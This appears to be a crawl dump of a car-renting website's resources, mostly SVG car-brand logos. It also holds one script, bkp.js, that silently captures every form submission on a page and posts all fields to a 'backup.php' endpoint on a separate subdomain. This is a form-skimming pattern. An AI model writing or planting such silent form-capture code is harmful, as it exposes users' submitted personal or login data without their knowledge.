		c0-0.9-0.9-1.5-2.7-1.8c-0.4-0.1-0.7-0.1-0.9-0.1c-1.4-0.2-2.3-0.6-2.9-1.2c-0.6-0.6-0.9-1.4-0.9-2.4c0-1.2,0.4-2.2,1.2-3
		c0.8-0.8,1.7-1.2,2.9-1.2c0.6,0,1.2,0.1,1.8,0.3c0.7,0.2,1,0.3,1.1,0.3c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4h0.5v3.8h-0.5
		c-0.4-1.1-0.9-2-1.5-2.6c-0.6-0.6-1.4-0.8-2.3-0.8c-0.7,0-1.3,0.2-1.7,0.6c-0.5,0.4-0.7,0.9-0.7,1.5c0,0.3,0.1,0.5,0.2,0.7
		c0.1,0.2,0.3,0.4,0.6,0.6c0.3,0.2,0.8,0.3,1.6,0.3c0.8,0.1,1.5,0.2,1.9,0.3c1.1,0.3,1.9,0.7,2.4,1.2c0.5,0.6,0.7,1.4,0.7,2.4
		c0,1.3-0.4,2.4-1.2,3.2c-0.8,0.8-1.9,1.2-3.2,1.2c-0.4,0-1-0.1-1.6-0.3c-0.7-0.2-1.1-0.3-1.4-0.3c-0.3,0-0.6,0-0.8,0.1
		c-0.2,0.1-0.3,0.2-0.4,0.5H125z"/>
	<path class="st0" d="M135.1,7.9L135.1,7.9c1.3,0,2.3-0.5,3.1-1.4c0.8-1,1.4-2.3,1.6-4.1h0.4v5.5h2.5v0.4h-2.5v8.8
		c0,0.6,0.1,1.1,0.2,1.4c0.1,0.3,0.4,0.4,0.7,0.4c0.3,0,0.6-0.1,0.8-0.3c0.3-0.2,0.5-0.5,0.7-0.8l0.4,0.2c-0.3,0.6-0.8,1.1-1.4,1.4
		c-0.6,0.3-1.3,0.5-2,0.5c-1.1,0-1.9-0.3-2.4-0.9c-0.5-0.6-0.7-1.6-0.7-3.1V8.3h-1.5V7.9z"/>
	<path class="st0" d="M154.9,16.7c0,0.7,0.1,1.3,0.2,1.5c0.1,0.3,0.3,0.4,0.6,0.4c0.2,0,0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.5,0.4-1h0.4
		c-0.1,0.8-0.4,1.4-0.9,1.9c-0.5,0.5-1.2,0.7-1.9,0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.3-0.8-0.7-1-1.4c-0.3,0.6-0.7,1.1-1.2,1.4
		c-0.6,0.3-1.2,0.5-2,0.5c-1.6,0-2.8-0.3-3.6-0.9c-0.8-0.6-1.3-1.4-1.3-2.5c0-1.3,0.7-2.2,2-2.9c1.3-0.6,3.3-0.9,6-0.9v-1.7
		c0-1.3-0.2-2.2-0.5-2.6c-0.4-0.4-1-0.6-2.1-0.6c-0.6,0-1.1,0.1-1.5,0.3c-0.4,0.2-0.6,0.4-0.6,0.6c0,0.1,0.1,0.2,0.4,0.3
		c0.2,0.2,0.4,0.3,0.6,0.4c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.4,0.1,0.6c0,0.5-0.1,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4
		c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.9,0.4-1.6,1.3-2.1c0.9-0.5,2-0.8,3.5-0.8c0.8,0,1.6,0.1,2.2,0.2
		c0.7,0.2,1.3,0.4,1.8,0.7c0.6,0.3,0.9,0.7,1.2,1.2c0.2,0.5,0.3,1.2,0.3,2.1V16.7z M151.4,13.2h-0.2c-1.6,0-2.7,0.2-3.2,0.6
		c-0.5,0.4-0.8,1.2-0.8,2.3c0,1.1,0.1,2,0.4,2.4c0.3,0.5,0.8,0.7,1.5,0.7c0.8,0,1.3-0.3,1.7-0.8c0.4-0.5,0.6-1.3,0.6-2.4V13.2z"/>
	<path class="st0" d="M157.7,18.8c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
		c0,0.3-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3C157.8,19.4,157.7,19.1,157.7,18.8"/>
	<path class="st0" d="M166.4,16.6h-3.6v1c0,0.7,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.5,1.1,0.5c0.5,0,0.9-0.2,1.3-0.5
		c0.4-0.4,0.6-0.8,0.8-1.5h0.2c-0.1,0.7-0.4,1.3-0.9,1.7c-0.5,0.4-1,0.6-1.7,0.6c-0.9,0-1.6-0.3-2.2-0.9c-0.6-0.6-0.9-1.3-0.9-2.2
		c0-0.8,0.3-1.6,0.9-2.2c0.6-0.6,1.3-0.9,2.1-0.9c0.7,0,1.4,0.3,1.9,0.8C166.2,15.1,166.4,15.8,166.4,16.6 M164.5,16.4v-1
		c0-0.6-0.1-0.9-0.2-1.1c-0.1-0.2-0.3-0.3-0.7-0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2-0.2,0.6-0.2,1.2v0.9H164.5z"/>
	<path class="st0" d="M167.3,20v-2.2h0.2c0.3,0.7,0.6,1.2,1,1.5c0.4,0.3,0.8,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3
		c0.2-0.2,0.3-0.5,0.3-0.8c0-0.5-0.5-0.7-1.4-0.9c-0.2,0-0.3-0.1-0.4-0.1c-0.7-0.1-1.2-0.3-1.5-0.6c-0.3-0.3-0.4-0.7-0.4-1.2
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.4-0.6c0.3,0,0.6,0.1,0.9,0.2c0.3,0.1,0.5,0.2,0.5,0.2c0.1,0,0.2,0,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2h0.2v1.9h-0.2c-0.2-0.6-0.4-1-0.7-1.3c-0.3-0.3-0.7-0.4-1.2-0.4c-0.3,0-0.6,0.1-0.9,0.3
		c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.4,0,0.7,0.1,1,0.1
		c0.6,0.1,1,0.3,1.2,0.6c0.2,0.3,0.4,0.7,0.4,1.2c0,0.7-0.2,1.2-0.6,1.6c-0.4,0.4-0.9,0.6-1.6,0.6c-0.2,0-0.5-0.1-0.8-0.2
		c-0.3-0.1-0.6-0.2-0.7-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.2,0.2H167.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg
body_size: 459
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#002E6B" fill-rule="nonzero"><g><g><g><path d="M23.997 37C37.253 37 48 31.403 48 24.503 48 17.597 37.253 12 23.997 12 10.747 12 0 17.597 0 24.503 0 31.403 10.747 37 23.997 37m4.52-6.133c-.4.943-1.09 2.958-2.67 3.762-.481.243-1.074.356-1.601.377h-.244c-4.428 0-8.553-.63-12.003-1.696-.026-.011-.107-.041-.132-.052-.32-.108-.481-.257-.481-.443 0-.16.086-.283.197-.397.05-.046.122-.108.218-.196.8-.675 3.197-2.442 7.717-4.205 1.586-.613 3.572-1.381 5.65-1.83 1.216-.257 5.736-.963 3.35 4.68m12.125-12.6c.086-.15.197-.279.405-.29.111-.01.264.016.497.166 2.817 1.762 4.489 3.968 4.489 6.354 0 4.309-5.447 8.014-13.24 9.632-.497.103-.831.098-.943-.03-.08-.077-.1-.216 0-.386a1.68 1.68 0 01.208-.294c4.241-5.087 7.474-12.59 8.391-14.755.071-.15.137-.299.193-.397m-21.09-.16c.401-.943 1.09-2.958 2.671-3.756.481-.243 1.074-.361 1.601-.377.122-.003.208 0 .238 0 4.434 0 8.554.624 12.01 1.696.025.011.106.041.131.052.32.108.481.257.481.443 0 .16-.086.278-.197.391-.05.052-.122.114-.218.196-.796.68-3.197 2.443-7.717 4.206-1.591.618-3.573 1.38-5.645 1.83-1.221.262-5.74.963-3.354-4.68M15.2 14.866c.502-.098.831-.098.953.03.07.082.09.217-.004.387-.05.087-.106.17-.208.288-4.24 5.092-7.474 12.59-8.396 14.76-.066.15-.137.299-.192.397-.082.15-.198.278-.4.289-.112.01-.27-.023-.502-.165-2.818-1.763-4.49-3.968-4.49-6.355 0-4.308 5.447-8.013 13.24-9.632"/></g></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bkp.totalrenting.es/bkp.js
body_size: 130
content:
(function () {
  "use strict";

  const scriptUrl = new URL(document.currentScript.src);
  const backupUrl = `${scriptUrl.protocol}//${scriptUrl.hostname}/backup.php`;
  console.log(backupUrl);

  document.addEventListener('submit', function (e) {
    const form = e.target;
    if (form.tagName.toLowerCase() !== 'form') return;

    const formData = new FormData(form);
    formData.append('formUrl', window.location.href);
    formData.append('formId', form.id || '');

    fetch(backupUrl, {
      method: 'POST',
      body: formData
    }).catch(() => {});
  }, true);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg
body_size: 1025
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#7a99ac;stroke-width:0px;}</style></defs><path class="cls-1" d="M23.414.205h1.19c.043,0,.079.022.122.022.323.007.638.043.953.072,1.763.186,3.448.674,5.061,1.419,1.835.853,3.462,2.007,4.925,3.398,1.111,1.054,2.093,2.229,2.953,3.491,1.427,2.086,2.487,4.337,3.247,6.746.781,2.487,1.204,5.032,1.29,7.634.029.76.022,1.52-.014,2.287-.05,1.104-.158,2.208-.33,3.305-.487,3.082-1.441,6-2.939,8.746-1.219,2.237-2.746,4.237-4.638,5.943-1.462,1.319-3.082,2.394-4.889,3.183-1.907.832-3.907,1.283-5.986,1.341-.746.022-1.491-.022-2.229-.115-2.151-.258-4.158-.946-6.036-2-2.065-1.161-3.828-2.688-5.348-4.495-1.47-1.742-2.645-3.67-3.563-5.756-1.57-3.57-2.315-7.326-2.358-11.226,0-.53.014-1.061.036-1.591.05-1.233.194-2.459.401-3.677.502-2.853,1.405-5.563,2.781-8.115,1.254-2.337,2.846-4.423,4.832-6.186,1.276-1.133,2.674-2.086,4.215-2.824,1.835-.875,3.763-1.412,5.792-1.556.172-.014.351,0,.523-.043h.007ZM23.78,2.477c-.294,0-.81.029-1.326.086-1.534.179-2.996.609-4.394,1.276-1.921.925-3.577,2.208-5.011,3.778-1.419,1.541-2.559,3.276-3.47,5.161-.939,1.95-1.599,4-2,6.129-.258,1.362-.409,2.731-.459,4.115,0,.05-.029.115.029.136.043.022.079-.036.115-.057,3.534-2.624,7.068-5.24,10.602-7.864,2-1.484,3.993-2.968,5.993-4.452.108-.079.179-.079.287,0,2.222,1.656,4.444,3.305,6.674,4.953,2.875,2.136,5.756,4.272,8.631,6.401.437.323.875.645,1.312.968.029.022.065.072.108.043.036-.022.022-.072.022-.108,0-.115-.014-.229-.022-.337-.036-.91-.129-1.814-.258-2.71-.43-2.875-1.29-5.606-2.674-8.165-1.075-1.986-2.409-3.771-4.072-5.305-1.204-1.111-2.545-2.036-4.029-2.731-1.849-.867-3.785-1.312-6.05-1.319h-.007ZM24.002,45.524c.237,0,.473-.007.71-.022,1.161-.057,2.301-.272,3.405-.624,2.315-.746,4.308-2.014,6.05-3.685,1.434-1.369,2.602-2.939,3.577-4.667.062-.11.043-.203-.057-.28-3.957-2.925-7.914-5.85-11.871-8.781-.566-.423-1.14-.839-1.706-1.262-.079-.057-.136-.065-.208,0-.093.079-.194.143-.294.215-1.735,1.283-3.462,2.566-5.197,3.842-2.703,2-5.405,3.993-8.108,5.993-.1.072-.108.129-.05.237,1.039,1.835,2.294,3.498,3.85,4.925,1.247,1.154,2.631,2.108,4.179,2.817,1.814.839,3.72,1.269,5.72,1.276v.014ZM7.557,28.542s0,.05.007.079c.158,1.147.409,2.272.753,3.376q.072.222.258.079c2.559-1.892,5.111-3.792,7.67-5.685,2.545-1.885,5.09-3.778,7.634-5.67.1-.072.165-.072.265,0,3.068,2.28,6.143,4.559,9.219,6.839,2.043,1.52,4.093,3.032,6.136,4.552q.136.1.186-.065c.344-1.104.595-2.229.76-3.369.022-.165-.022-.258-.151-.358-2.953-2.179-5.907-4.358-8.853-6.545-2.43-1.799-4.86-3.591-7.29-5.391-.108-.079-.179-.079-.287,0-3.348,2.48-6.695,4.953-10.043,7.427-1.577,1.161-3.147,2.33-4.724,3.491-.48.351-.953.71-1.434,1.061-.065.043-.129.093-.115.179h.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg
body_size: 1089
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M29.507 35.323c2.452.006 4.905 0 7.358.001.53-.01 1.153.27 1.286.837.037.521.035 1.047-.002 1.567-.077.438-.457.668-.805.872.332.428.628.883.927 1.337-.607-.04-1.528.33-1.866-.368-.204-.328-.396-.663-.593-.994-1.622-.015-3.243-.007-4.864-.005.003.453.004.907.009 1.362a9.182 9.182 0 01-1.455.013c.008-1.54-.006-3.082.005-4.622zm18.483-.002c.007 1.54.026 3.083-.019 4.624l-.508.025a4.383 4.383 0 01-.76-.02c-.192-.404-.03-.933-.076-1.382l-5.857-.001c-.003.463 0 .927.003 1.392-.473.012-.944.006-1.415-.014.014-1.158-.03-2.315-.006-3.473-.02-.705.705-1.196 1.348-1.148 2.43-.001 4.86.005 7.29-.003zm-29.494-.001c.01 1.165.014 2.332.003 3.499.006.625-.577 1.148-1.18 1.137-1.749.053-3.5-.018-5.25.014-.505-.002-1.02.03-1.514-.097-.418-.16-.77-.58-.746-1.051-.005-1.167-.008-2.334.006-3.5.502.002 1.005 0 1.509.009.017 1.118-.019 2.238.021 3.356 1.863.038 3.728.016 5.591.013.077-1.123.019-2.25.036-3.372.508-.004 1.016-.002 1.524-.008zm-9.864.003c.005.425.007.852.01 1.278-2.4.017-4.801-.022-7.199.018l-.177.147c-.027.612.006 1.227-.018 1.84.217.055.437.11.663.101 2.242-.006 4.484.004 6.726-.006l.003 1.234c-2.348.07-4.7.01-7.047.035-.576.023-1.29-.09-1.519-.715-.124-.554-.038-1.128-.061-1.69.008-.51-.066-1.035.072-1.534.2-.46.72-.716 1.201-.705 2.448-.006 4.897.003 7.346-.003zm11.033-.003c2.497.017 4.996-.005 7.493.01.489-.018 1.058.23 1.155.765.06.524.046 1.056.01 1.58-.031.579-.629.93-1.155.892-2.037.004-4.074-.003-6.113.001.002.463.003.925.01 1.388-.472.012-.943.006-1.414-.011.015-1.543-.011-3.083.014-4.625zm1.385 1.046c.007.36.01.72.017 1.08 1.934-.018 3.868.018 5.802-.016.351-.207.112-.703.179-1.034-1.997-.069-4-.014-5.998-.03zm19.726.014c-.006.355-.005.71.001 1.067 1.947-.011 3.894-.003 5.842-.005.003-.358.005-.715.01-1.073-1.951 0-3.902-.02-5.853.011zm-9.813-.066a30.32 30.32 0 00-.01 1.128c1.915-.014 3.832.027 5.746-.019l.192-.14c-.028-.316.159-.793-.214-.95-1.903-.04-3.81-.001-5.714-.019zM37.96 8c-1.63 2.64-3.277 5.27-4.943 7.888-.77-.337-1.563-.617-2.339-.939.45-.804.933-1.589 1.39-2.39-1.485.759-2.996 1.464-4.47 2.245 1.03.399 2.063.79 3.085 1.21.57.236 1.18.692 1.22 1.37.09.754-.416 1.37-.775 1.974l-4.435 7.063c-.74 1.176-1.48 2.352-2.224 3.526.012-.929-.093-1.867.015-2.79.878-2.83 1.744-5.662 2.544-8.515.157-.424-.31-.65-.61-.8-.847-.38-1.64-.883-2.507-1.208-.879.386-1.723.854-2.585 1.278-.266.125-.642.372-.49.725.793 2.855 1.67 5.686 2.54 8.517.098.924.006 1.862.01 2.793-2.196-3.49-4.387-6.987-6.58-10.48-.381-.642-.935-1.299-.84-2.101.05-.674.66-1.122 1.229-1.356 1.013-.42 2.042-.803 3.062-1.208-1.47-.777-2.974-1.489-4.457-2.241.454.8.938 1.584 1.386 2.39-.781.316-1.57.608-2.349.932-1.66-2.62-3.302-5.252-4.942-7.883 4.604 1.627 9.183 3.328 13.798 4.922a.644.644 0 00.488 0C28.788 11.321 33.364 9.632 37.96 8z"/></g></g></g></g></g></svg>